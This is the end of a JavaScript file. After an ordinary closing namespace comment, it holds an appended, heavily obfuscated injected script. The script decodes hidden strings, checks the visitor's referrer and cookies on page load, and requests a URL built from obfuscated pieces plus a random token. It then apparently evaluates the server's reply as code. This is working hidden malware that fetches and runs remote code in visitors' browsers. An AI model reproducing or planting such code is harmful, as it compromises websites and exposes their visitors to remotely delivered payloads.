})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};